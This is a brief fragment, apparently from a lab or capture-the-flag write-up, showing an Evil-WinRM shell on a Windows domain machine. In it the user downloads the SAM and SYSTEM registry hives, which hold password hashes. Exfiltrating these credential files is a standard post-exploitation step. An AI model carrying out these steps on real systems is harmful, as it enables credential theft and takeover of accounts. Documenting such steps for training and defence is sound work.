 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> download sam
Info: Downloading C:\Users\emily.oscars.CICADA\Documents\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> download system
Info: Downloading C:\Users\emily.oscars.CICADA\Documents\system to system
Info: Download successful!